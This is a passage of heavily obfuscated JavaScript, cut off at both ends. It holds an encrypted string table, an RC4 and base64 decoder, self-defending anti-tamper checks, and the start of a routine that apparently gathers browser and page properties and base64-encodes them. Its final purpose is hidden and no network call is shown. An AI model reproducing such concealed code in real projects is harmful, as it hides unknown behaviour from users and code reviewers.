a\x50\x4d\x4b\x67','\x77\x71\x5a\x58\x77\x37\x33\x44\x6f\x63\x4f\x68\x43\x67\x3d\x3d','\x77\x71\x37\x43\x67\x63\x4f\x6f','\x77\x6f\x6a\x44\x68\x69\x4c\x44\x69\x44\x44\x44\x76\x6a\x34\x3d','\x77\x72\x6b\x57\x49\x68\x45\x33\x5a\x77\x3d\x3d','\x44\x38\x4f\x48\x77\x34\x50\x43\x76\x77\x3d\x3d','\x77\x36\x2f\x44\x70\x63\x4f\x49\x48\x4d\x4b\x2f\x77\x71\x6f\x3d','\x77\x72\x64\x55\x77\x34\x59\x3d','\x61\x7a\x74\x78\x44\x54\x66\x44\x6d\x67\x3d\x3d','\x77\x72\x2f\x44\x74\x44\x58\x43\x6b\x69\x48\x44\x6e\x7a\x74\x4d\x77\x71\x6c\x43\x59\x38\x4f\x43\x77\x70\x44\x43\x6e\x67\x3d\x3d','\x77\x35\x31\x45\x56\x63\x4b\x78\x77\x36\x30\x3d','\x56\x4d\x4b\x36\x65\x4d\x4f\x54\x77\x70\x49\x66\x77\x37\x42\x74\x47\x53\x66\x44\x6e\x4d\x4f\x6f\x4f\x6e\x64\x52\x42\x73\x4f\x4a\x77\x36\x72\x44\x69\x38\x4b\x55\x50\x38\x4b\x42\x62\x4d\x4f\x73\x56\x4d\x4b\x6a\x42\x43\x56\x65\x77\x37\x31\x70\x77\x34\x4a\x65\x59\x43\x78\x79\x77\x71\x6a\x43\x6e\x6b\x54\x44\x70\x45\x66\x43\x72\x4d\x4b\x5a\x77\x37\x6a\x44\x67\x47\x59\x2b\x4b\x63\x4b\x61','\x77\x72\x50\x44\x74\x73\x4f\x51\x77\x72\x76\x43\x67\x77\x3d\x3d','\x77\x36\x33\x43\x6b\x73\x4f\x4b','\x77\x35\x4a\x44\x66\x41\x3d\x3d','\x77\x71\x7a\x44\x6f\x38\x4f\x53\x77\x72\x58\x43\x67\x33\x77\x3d','\x77\x71\x54\x44\x6c\x38\x4f\x53','\x77\x6f\x6e\x44\x6b\x63\x4f\x54','\x55\x73\x4b\x4f\x4d\x53\x56\x76','\x65\x32\x30\x32\x77\x36\x42\x6b\x46\x77\x3d\x3d','\x51\x4d\x4f\x72\x77\x37\x52\x42\x77\x35\x46\x4b\x51\x68\x73\x3d','\x77\x70\x41\x46\x56\x4d\x4b\x76\x77\x6f\x54\x43\x72\x4d\x4b\x47\x77\x70\x44\x44\x75\x38\x4b\x4a\x63\x6b\x6c\x74\x77\x34\x64\x6d\x57\x7a\x4a\x4e\x77\x36\x66\x44\x75\x63\x4b\x35\x61\x52\x74\x39\x77\x70\x55\x44\x77\x71\x59\x77\x52\x4d\x4b\x6a\x48\x38\x4f\x37\x77\x34\x37\x44\x71\x6c\x76\x44\x6e\x68\x68\x38\x77\x34\x62\x43\x73\x77\x3d\x3d','\x61\x73\x4f\x59\x45\x77\x3d\x3d','\x77\x36\x6b\x6a\x77\x6f\x33\x43\x6b\x63\x4b\x6e\x4d\x67\x3d\x3d','\x77\x6f\x2f\x43\x6b\x73\x4f\x71','\x77\x35\x46\x67\x77\x37\x63\x48\x77\x71\x52\x72','\x77\x6f\x68\x62\x58\x51\x3d\x3d','\x77\x36\x59\x75\x77\x6f\x4c\x43\x68\x4d\x4b\x51\x4e\x63\x4f\x70\x45\x4d\x4f\x31\x46\x41\x3d\x3d','\x77\x70\x35\x66\x65\x43\x5a\x62\x77\x34\x39\x54\x77\x70\x41\x72\x41\x51\x3d\x3d','\x77\x35\x6e\x43\x6d\x73\x4f\x73','\x64\x4d\x4f\x6f\x54\x73\x4f\x64\x50\x73\x4f\x74\x77\x37\x30\x34','\x77\x36\x45\x6e\x77\x35\x55\x3d','\x62\x38\x4f\x51\x41\x4d\x4f\x72','\x64\x38\x4f\x75\x61\x56\x49\x3d','\x77\x6f\x51\x35\x50\x51\x3d\x3d','\x77\x70\x39\x78\x57\x67\x3d\x3d','\x42\x63\x4b\x75\x77\x35\x51\x3d','\x55\x48\x4c\x44\x6c\x56\x38\x5a\x77\x70\x41\x3d','\x77\x36\x72\x43\x6b\x4d\x4f\x57','\x4b\x63\x4b\x45\x77\x37\x59\x3d','\x77\x72\x38\x31\x4a\x67\x3d\x3d','\x77\x34\x72\x43\x72\x73\x4f\x67','\x77\x71\x4d\x76\x55\x41\x3d\x3d','\x4d\x38\x4f\x39\x77\x34\x45\x3d','\x77\x34\x6e\x43\x71\x63\x4f\x79','\x77\x70\x78\x53\x77\x34\x77\x6c\x77\x37\x48\x44\x75\x77\x3d\x3d','\x77\x36\x7a\x44\x6f\x73\x4f\x56\x77\x72\x58\x43\x6b\x6d\x66\x43\x75\x43\x63\x3d','\x77\x6f\x7a\x43\x6d\x38\x4b\x33','\x45\x63\x4f\x56\x77\x37\x4d\x3d','\x46\x63\x4f\x6c\x64\x41\x3d\x3d','\x77\x72\x51\x33\x77\x37\x44\x44\x75\x4d\x4f\x6f\x77\x71\x64\x42\x77\x35\x66\x44\x72\x63\x4f\x43\x77\x37\x72\x43\x6a\x63\x4f\x76\x66\x54\x76\x44\x69\x6d\x7a\x44\x73\x73\x4b\x63\x58\x6a\x6f\x77\x77\x37\x31\x71\x77\x35\x72\x44\x6d\x6e\x4c\x43\x6b\x4d\x4b\x53\x4f\x4d\x4f\x64\x77\x71\x58\x44\x69\x63\x4b\x32\x77\x35\x54\x44\x69\x6c\x6a\x44\x75\x4d\x4b\x2f\x43\x41\x3d\x3d','\x77\x34\x4e\x46\x52\x67\x3d\x3d','\x77\x71\x55\x4d\x56\x4d\x4b\x2b\x77\x6f\x62\x44\x73\x77\x3d\x3d','\x48\x73\x4b\x77\x77\x37\x48\x44\x69\x33\x6a\x43\x6b\x73\x4f\x4f\x55\x63\x4f\x43\x4e\x41\x3d\x3d','\x45\x73\x4f\x6e\x77\x36\x77\x3d','\x4f\x63\x4b\x35\x77\x36\x54\x44\x6e\x41\x3d\x3d','\x43\x4d\x4f\x48\x77\x34\x54\x43\x6e\x7a\x78\x32\x77\x35\x63\x3d','\x65\x38\x4b\x6f\x4e\x77\x3d\x3d','\x77\x34\x48\x43\x71\x38\x4f\x38\x41\x63\x4f\x39\x59\x4d\x4b\x45','\x46\x38\x4f\x50\x57\x77\x3d\x3d','\x77\x71\x66\x43\x6c\x32\x6b\x3d','\x77\x71\x78\x4b\x77\x34\x58\x43\x6b\x4d\x4b\x51\x58\x4d\x4b\x6b\x77\x71\x38\x39\x77\x72\x51\x3d','\x64\x4d\x4f\x6f\x57\x73\x4f\x6b\x47\x4d\x4f\x58\x77\x36\x63\x74\x77\x72\x4a\x36\x43\x77\x3d\x3d','\x52\x38\x4b\x2f\x58\x6c\x68\x63\x4e\x41\x3d\x3d','\x52\x54\x76\x43\x73\x51\x3d\x3d','\x77\x36\x51\x50\x77\x6f\x45\x3d','\x4d\x4d\x4b\x37\x77\x35\x41\x3d','\x41\x38\x4f\x54\x51\x41\x3d\x3d','\x4f\x38\x4b\x6e\x62\x63\x4f\x49\x4f\x4d\x4f\x73\x77\x71\x35\x77','\x77\x70\x5a\x75\x46\x51\x3d\x3d','\x77\x6f\x41\x74\x61\x51\x3d\x3d','\x59\x4d\x4f\x63\x48\x51\x3d\x3d','\x46\x73\x4f\x47\x55\x77\x3d\x3d','\x77\x37\x6f\x6c\x77\x37\x67\x3d','\x45\x6a\x5a\x42','\x4f\x38\x4f\x4b\x77\x35\x30\x3d','\x77\x34\x58\x44\x6c\x38\x4f\x53','\x77\x70\x70\x63\x77\x34\x73\x3d','\x41\x38\x4f\x2f\x77\x36\x73\x3d','\x77\x35\x42\x76\x77\x6f\x55\x3d','\x77\x70\x35\x59\x64\x79\x64\x73\x77\x35\x4a\x43\x77\x70\x59\x65\x47\x73\x4b\x30','\x4b\x63\x4f\x59\x77\x35\x6b\x65\x77\x71\x39\x48\x43\x4d\x4f\x31','\x4c\x51\x6f\x58\x66\x33\x45\x49\x51\x45\x6f\x5a\x77\x37\x37\x44\x67\x67\x3d\x3d','\x77\x71\x54\x44\x6f\x38\x4f\x65\x77\x71\x66\x43\x6b\x48\x50\x43\x71\x57\x67\x3d','\x77\x6f\x37\x44\x71\x63\x4f\x63','\x66\x57\x45\x51','\x77\x35\x62\x43\x6c\x73\x4f\x52','\x77\x35\x31\x6c\x61\x41\x3d\x3d','\x59\x42\x50\x43\x70\x31\x45\x3d','\x77\x71\x33\x43\x70\x6b\x4c\x44\x76\x53\x39\x39\x52\x41\x3d\x3d','\x77\x72\x30\x56\x45\x41\x3d\x3d','\x4b\x7a\x45\x2f\x77\x6f\x51\x6b\x77\x6f\x34\x61\x54\x6e\x31\x78\x77\x70\x39\x45\x77\x70\x52\x59\x4b\x63\x4b\x4d\x77\x6f\x55\x3d','\x43\x4d\x4f\x53\x77\x35\x7a\x43\x6f\x69\x45\x3d','\x77\x70\x37\x44\x68\x38\x4f\x48','\x4c\x44\x39\x73','\x77\x6f\x2f\x43\x6b\x33\x62\x44\x71\x68\x72\x44\x6c\x67\x3d\x3d','\x77\x72\x50\x43\x69\x4d\x4f\x58','\x77\x37\x73\x50\x77\x34\x37\x43\x6a\x38\x4b\x55\x58\x51\x3d\x3d'];(function(_0x1c7bed,_0x4ebd6d){var _0x22fa35=function(_0x30047a){while(--_0x30047a){_0x1c7bed['\x70\x75\x73\x68'](_0x1c7bed['\x73\x68\x69\x66\x74']());}};var _0x52234a=function(){var _0x1fbb10={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a072b,_0x54dd51,_0x27e278,_0x24f548){_0x24f548=_0x24f548||{};var _0x3be300=_0x54dd51+'\x3d'+_0x27e278;var _0x4793ca=0x0;for(var _0x4793ca=0x0,_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];_0x4793ca<_0xa1cc2c;_0x4793ca++){var _0x12c6e5=_0x4a072b[_0x4793ca];_0x3be300+='\x3b\x20'+_0x12c6e5;var _0x202d7b=_0x4a072b[_0x12c6e5];_0x4a072b['\x70\x75\x73\x68'](_0x202d7b);_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];if(_0x202d7b!==!![]){_0x3be300+='\x3d'+_0x202d7b;}}_0x24f548['\x63\x6f\x6f\x6b\x69\x65']=_0x3be300;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cff71,_0x45c2d8){_0x3cff71=_0x3cff71||function(_0x1c8b9d){return _0x1c8b9d;};var _0x186625=_0x3cff71(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x45c2d8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d9cf6=function(_0x195bb3,_0x2a3e7c){_0x195bb3(++_0x2a3e7c);};_0x2d9cf6(_0x22fa35,_0x4ebd6d);return _0x186625?decodeURIComponent(_0x186625[0x1]):undefined;}};var _0x302bd2=function(){var _0x346789=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x346789['\x74\x65\x73\x74'](_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x302bd2;var _0x32ae1e='';var _0x4a2e3f=_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4a2e3f){_0x1fbb10['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4a2e3f){_0x32ae1e=_0x1fbb10['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52234a();}(_0x0e44,0x14c));var _0x40e4=function(_0x1c7bed,_0x4ebd6d){_0x1c7bed=_0x1c7bed-0x0;var _0x22fa35=_0x0e44[_0x1c7bed];if(_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3f465e=function(){return this;};var _0x52234a=_0x3f465e();var _0x1fbb10='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52234a['\x61\x74\x6f\x62']||(_0x52234a['\x61\x74\x6f\x62']=function(_0x4a072b){var _0x54dd51=String(_0x4a072b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27e278=0x0,_0x24f548,_0x3be300,_0x1635c6=0x0,_0x4793ca='';_0x3be300=_0x54dd51['\x63\x68\x61\x72\x41\x74'](_0x1635c6++);~_0x3be300&&(_0x24f548=_0x27e278%0x4?_0x24f548*0x40+_0x3be300:_0x3be300,_0x27e278++%0x4)?_0x4793ca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f548>>(-0x2*_0x27e278&0x6)):0x0){_0x3be300=_0x1fbb10['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3be300);}return _0x4793ca;});}());var _0xa1cc2c=function(_0x12c6e5,_0x202d7b){var _0x3cff71=[],_0x45c2d8=0x0,_0x1c8b9d,_0x186625='',_0x2d9cf6='';_0x12c6e5=atob(_0x12c6e5);for(var _0x195bb3=0x0,_0x2a3e7c=_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x195bb3<_0x2a3e7c;_0x195bb3++){_0x2d9cf6+='\x25'+('\x30\x30'+_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x195bb3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12c6e5=decodeURIComponent(_0x2d9cf6);for(var _0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x3cff71[_0x302bd2]=_0x302bd2;}for(_0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2]+_0x202d7b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x302bd2%_0x202d7b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;}_0x302bd2=0x0;_0x45c2d8=0x0;for(var _0x346789=0x0;_0x346789<_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x346789++){_0x302bd2=(_0x302bd2+0x1)%0x100;_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2])%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;_0x186625+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x346789)^_0x3cff71[(_0x3cff71[_0x302bd2]+_0x3cff71[_0x45c2d8])%0x100]);}return _0x186625;};_0x40e4['\x72\x63\x34']=_0xa1cc2c;_0x40e4['\x64\x61\x74\x61']={};_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x32ae1e=_0x40e4['\x64\x61\x74\x61'][_0x1c7bed];if(_0x32ae1e===undefined){if(_0x40e4['\x6f\x6e\x63\x65']===undefined){var _0x4a2e3f=function(_0x1fd335){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1fd335;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xa1cc2e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xa1cc2e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x34ec14){if(!Boolean(~_0x34ec14)){return _0x34ec14;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44a401){for(var _0xad5d66=0x0,_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xad5d66<_0x3ecd44;_0xad5d66++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44a401(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4a2e3f(_0x40e4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x40e4['\x6f\x6e\x63\x65']=!![];}_0x22fa35=_0x40e4['\x72\x63\x34'](_0x22fa35,_0x4ebd6d);_0x40e4['\x64\x61\x74\x61'][_0x1c7bed]=_0x22fa35;}else{_0x22fa35=_0x32ae1e;}return _0x22fa35;};(function(){var _0xc0d971=function(){var _0x1c7bed=!![];return function(_0x4ebd6d,_0x22fa35){var _0x30047a=_0x1c7bed?function(){if(_0x22fa35){var _0x2549cf=_0x22fa35['\x61\x70\x70\x6c\x79'](_0x4ebd6d,arguments);_0x22fa35=null;return _0x2549cf;}}:function(){};_0x1c7bed=![];return _0x30047a;};}();var _0x2d7219={'\x42\x4f\x72':function _0x954cf6(_0x5bf310,_0x511247){return _0x5bf310(_0x511247);},'\x70\x68\x44':function _0x6216ad(_0x5bbf69,_0x3b2a82){return _0x5bbf69<_0x3b2a82;},'\x69\x74\x75':function _0x2b6ba7(_0x49d987){return _0x49d987();},'\x68\x54\x74':function _0x302cc5(_0x3005ad,_0x32a923){return _0x3005ad+_0x32a923;},'\x75\x55\x79':function _0x161364(_0x12bece,_0x346baf){return _0x12bece*_0x346baf;},'\x44\x61\x71':function _0x148d7d(_0x42b6f0,_0x509eec){return _0x42b6f0+_0x509eec;},'\x61\x49\x62':function _0x1578a9(_0x64409,_0x3bb3a1){return _0x64409+_0x3bb3a1;},'\x57\x78\x65':function _0x40c370(_0x2b68c7,_0x1c2335){return _0x2b68c7!==_0x1c2335;},'\x49\x44\x53':function _0x3a9ce6(_0x2e2d55,_0x2d9dfc){return _0x2e2d55+_0x2d9dfc;},'\x65\x63\x74':function _0x3ef8ad(_0x55fd1e,_0xc30bc4){return _0x55fd1e/_0xc30bc4;},'\x73\x4c\x57':function _0x39e33d(_0x5bc147,_0x2a8313){return _0x5bc147===_0x2a8313;},'\x6d\x4f\x58':function _0x3ad4ec(_0x3fc11f,_0x4143c8){return _0x3fc11f%_0x4143c8;},'\x6f\x53\x6e':function _0x4e5abf(_0x429603,_0x76a7ba){return _0x429603(_0x76a7ba);},'\x6a\x69\x48':function _0x212403(_0x43dbd2,_0x23d0ae){return _0x43dbd2(_0x23d0ae);},'\x70\x58\x59':function _0x105543(_0x4c1165,_0x58c6ff){return _0x4c1165>_0x58c6ff;},'\x41\x53\x4f':function _0x2b66ef(_0x16278f,_0x362fd2){return _0x16278f-_0x362fd2;},'\x44\x54\x77':function _0x568b19(_0x469992,_0x1defa6){return _0x469992==_0x1defa6;},'\x75\x4c\x66':function _0x287dae(_0x189ef1,_0x5891b5){return _0x189ef1==_0x5891b5;},'\x51\x6b\x4c':function _0x164f6d(_0x61f4bb,_0x3b18c2){return _0x61f4bb(_0x3b18c2);},'\x67\x6a\x6b':function _0x35e4d6(_0x3ef992,_0x5969a7){return _0x3ef992/_0x5969a7;},'\x4d\x77\x6e':function _0x35f879(_0x2591be,_0x41feec){return _0x2591be|_0x41feec;},'\x55\x52\x68':function _0x327867(_0x277ec3,_0x14de2d){return _0x277ec3!==_0x14de2d;},'\x46\x6f\x46':function _0x256d20(_0x39a38d,_0x41bd81){return _0x39a38d(_0x41bd81);},'\x75\x69\x65':function _0x455948(_0x298d57,_0x58c981){return _0x298d57(_0x58c981);},'\x58\x72\x45':function _0x303c89(_0x2b1a85,_0x3dcf1b){return _0x2b1a85+_0x3dcf1b;},'\x53\x41\x65':function _0x1429d6(_0x4a1317,_0x5c68b0){return _0x4a1317+_0x5c68b0;},'\x62\x71\x79':function _0x3bad58(_0x2e64a6,_0x19ba58){return _0x2e64a6+_0x19ba58;},'\x76\x69\x73':function _0x59308c(_0x209bbe,_0x529844){return _0x209bbe(_0x529844);},'\x4b\x50\x49':function _0x25f96c(_0x14388c,_0x35f9d1){return _0x14388c<_0x35f9d1;}};var _0x265a75=this[_0x40e4('0x0', '\x43\x6b\x4b\x70')];var _0x37b126=_0x265a75[_0x40e4('0x1', '\x43\x6a\x4e\x63')];var _0x4cab15='';var _0x3a6a16='';if(_0x2d7219[_0x40e4('0x2', '\x46\x78\x53\x38')](typeof _0x265a75[_0x40e4('0x3', '\x6a\x54\x79\x72')],_0x40e4('0x4', '\x38\x43\x61\x31'))){_0x4cab15=_0x265a75[_0x40e4('0x5', '\x5d\x45\x4e\x6f')];_0x3a6a16=_0x4cab15[_0x40e4('0x6', '\x45\x48\x70\x49')];}var _0x41652d=_0x265a75[_0x40e4('0x7', '\x4b\x58\x75\x25')];var _0x1b5244=_0x265a75[_0x40e4('0x8', '\x5a\x59\x21\x6a')];var _0x21f23d=new _0x265a75[_0x40e4('0x9', '\x4d\x33\x7a\x37')]()[_0x40e4('0xa', '\x68\x63\x29\x51')]();var _0x3019f4='';function _0x44c3ea(_0x4e011e){var _0x38ed8d={'\x58\x5a\x6f':function _0x5d3f03(_0x3851b7,_0x38d6a8){return _0x3851b7<_0x38d6a8;},'\x7a\x46\x63':function _0x3eba37(_0x1fb962,_0x33ad0a){return _0x1fb962&_0x33ad0a;},'\x4f\x53\x70':function _0x15cda9(_0xd46f10,_0x4b5820){return _0xd46f10==_0x4b5820;},'\x47\x4e\x49':function _0x38ce60(_0x14bfca,_0x23bba7){return _0x14bfca>>_0x23bba7;},'\x45\x73\x56':function _0x408abf(_0x2d89d0,_0x2b09e2){return _0x2d89d0|_0x2b09e2;},'\x45\x76\x57':function _0x290ef3(_0x34aa51,_0x480e06){return _0x34aa51<<_0x480e06;},'\x4e\x79\x41':function _0x3fbf64(_0x4a5791,_0x363bcf){return _0x4a5791>>_0x363bcf;},'\x7a\x66\x79':function _0x3930bd(_0x2ef57d,_0x3cee2c){return _0x2ef57d|_0x3cee2c;},'\x64\x66\x42':function _0x1adc13(_0x21d1c0,_0x4f0fc0){return _0x21d1c0<<_0x4f0fc0;},'\x56\x44\x61':function _0x50426c(_0x1da8a6,_0x45c4be){return _0x1da8a6>>_0x45c4be;},'\x43\x7a\x46':function _0x44f568(_0x15613d,_0x234023){return _0x15613d==_0x234023;},'\x65\x69\x74':function _0x173a1f(_0x396546,_0x4e5ceb){return _0x396546<<_0x4e5ceb;},'\x75\x70\x69':function _0x265c42(_0x38cab2,_0xf03c10){return _0x38cab2|_0xf03c10;},'\x52\x6b\x62':function _0x1dcffc(_0x6a3faa,_0xa0c9c6){return _0x6a3faa&_0xa0c9c6;},'\x49\x56\x47':function _0x17855b(_0x3069f7,_0x24bfc2){return _0x3069f7&_0x24bfc2;},'\x76\x54\x74':function _0xdddcb4(_0x3319ca,_0x13388e){return _0x3319ca&_0x13388e;}};var _0x548889=_0x40e4('0xb', '\x38\x43\x61\x31')[_0x40e4('0xc', '\x32\x73\x55\x4a')]('\x7c'),_0x37e14f=0x0;while(!![]){switch(_0x548889[_0x37e14f++]){case'\x30':var _0x44c9ff,_0x5c52cf,_0x5efd27;continue;case'\x31':while(_0x38ed8d[_0x40e4('0xd', '\x6a\x54\x79\x72')](_0x7df49d,_0x3ea11b)){var _0x5ae228=_0x40e4('0xe', '\x33\x55\x26\x54')[_0x40e4('0xf', '\x43\x40\x37\x31')]('\x7c'),_0x32c006=0x0;while(!![]){switch(_0x5ae228[_0x32c006++]){case'\x30':_0x44c9ff=_0x38ed8d[_0x40e4('0x10', '\x43\x6b\x4b\x70')](_0x4e011e[_0x40e4('0x11', '\x43\x40\x37\x31')](_0x7df49d++),0xff);continue;case'\x31':if(_0x38ed8d[_0x40e4('0x12', '\x39\x7a\x7a\x56')](_0x7df49d,_0x3ea11b)){_0x59f4a2+=_0x1ad574[_0x40e4('0x13', '\x43\x40\x37\x31')](_0x38ed8d[_0x40e4('0x14', '\x54\x41\x59\x26')](_0x44c9ff,0x2));_0x59f4a2+=_0x1ad574[_0x40e4('0x15', '\x43\x6a\x4e\x63')](_0x38ed8d[_0x40e4('0x16', '\x6c\x71\x73\x7a')](_0x38ed8d[_0x40e4('0x17', '\x6a\x54\x79\x72')](_0x38ed8d[_0x40e4('0x18', '\x7a\x48\x70\x78')](_0x44c9ff,0x3),0x4),_0x38ed8d[_0x40e4('0x19', '\x25\x6f\x4e\x6c')](_0x38ed8d[_0x40e4('0x1a', '\x68\x63\x29\x51')](_0x5c52cf,0xf0),0x4)));_0x59f4a2+=_0x1ad574[_0x40e4('0x1b', '\x21\x75\x2a\x47')](_0x38ed8d[_0x40e4('0x1c', '\x79\x32\x6f\x61')](_0x38ed8d[_0x40e4('0x1d', '\x32\x73\x55\x4a')](_0x5c52cf,0xf),0x2));_0x59f4a2+='\x3d';break;}continue;case'\x32':_0x59f4a2+=_0x1ad574[_0x40e4('0x1e', '\x5a\x21\x76\x47')](_0x38ed8d[_0x40e4('0x1f', '\x36\x56\x33\x45')](_0x44c9ff,0x2));continue;case'\x33':_0x59f4a2+=_0x1ad574[_0x40e4('0x13', '\x43\x40\x37\x31')](_0x38ed8d[_0x40e4('0x20', '\x7a\x40\x72\x65')](_0x38ed8d[_0x40e4('0x21', '\x66\x39\x74\x23')](_0x38ed8d[_0x40e4('0x22', '\x6a\x54\x79\x72')](_0x44c9ff,0x3),0x4),_0x38ed8d[_0x40e4('0x23', '\x59\x29\x75\x31')](_0x38ed8d[_0x40e4('0x24', '\x5b\x24\x5a\x69')](_0x5c52cf,0xf0),0x4)));continue;case'\x34':if(_0x38ed8d[_0x40e4('0x25', '\x56\x49\x6a\x54')](_0x7df49d,_0x3ea11b)){_0x59f4a2+=_0x1ad574[_0x40e4('0x26', '\x79\x48\x29\x77')](_0x44c9ff>>0x2);_0x59f4a2+=_0x1ad574[_0x40e4('0x27', '\x67\x55\x25\x5b')](_0x38ed8d[_0x40e4('0x28', '\x64\x72\x6c\x30')](_0x38ed8d[_0x40e4('0x29', '\x51\x29\x5e\x30')](_0x44c9ff,0x3),0x4));_0x59f4a2+='\x3d\x3d';break;}continue;case'\x35':_0x59f4a2+=_0x1ad574[_0x40e4('0x2a', '\x36\x56\x33\x45')](_0x38ed8d[_0x40e4('0x2b', '\x56\x49\x6a\x54')](_0x38ed8d[_0x40e4('0x2c', '\x6a\x54\x79\x72')](_0x38ed8d[_0x40e4('0x2d', '\x38\x43\x61\x31')](_0x5c52cf,0xf),0x2),_0x38ed8d[_0x40e4('0x2e', '\x69\x43\x7a\x28')](_0x38ed8d[_0x40e4('0x2f', '\x56\x49\x6a\x54')](_0x5efd27,0xc0),0x6)));continue;case'\x36':_0x5c52cf=_0x4e011e[_0x40e4('0x30', '\x4a\x6f\x2a\x77')](_0x7df49d++);continue;case'\x37':_0x5efd27=_0x4e011e[_0x40e4('0x31', '\x55\x5e\x40\x4d')](_0x7df49d++);continue;case'\x38':_0x59f4a2+=_0x1ad574[_0x40e4('0x32', '\x55\x5e\x40\x4d')](_0x38ed8d[_0x40e4('0x33', 